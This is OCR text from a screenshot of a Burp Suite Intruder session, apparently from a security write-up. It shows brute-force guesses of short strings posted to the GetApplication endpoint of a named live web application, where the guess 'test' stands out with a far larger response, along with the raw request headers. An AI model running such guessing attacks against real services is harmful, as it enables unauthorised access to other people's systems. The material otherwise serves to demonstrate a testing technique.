 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all item:
Request Payload Status Error Timeout Length Comment
213 eeet 200 364
214 seet 200 364
215 teet 200 364
216 eset 200 364
217 sset 200 364
218 tset 200 364
219 etet 200 364
220 stet 200 364
221 ttet 200 364
222 eest 200 364
223 sest 200 364
224 test 200 89918
225 esst 200 364
226 ssst 200 364
227 tsst 200 364
228 etst 200 364
229 stst 200 364
230 ttst 200 364
Request Response
Raw Params Headers Hex
POST /GetApplication HTTP/1.1
Host: vidyano.azurewebsites.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:27.0) Gecko/20100101 Firefox/27.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: https://vidyano.azurewebsites.net/
Content-Length: 60
? < + > Type a search term 0 matche
Finished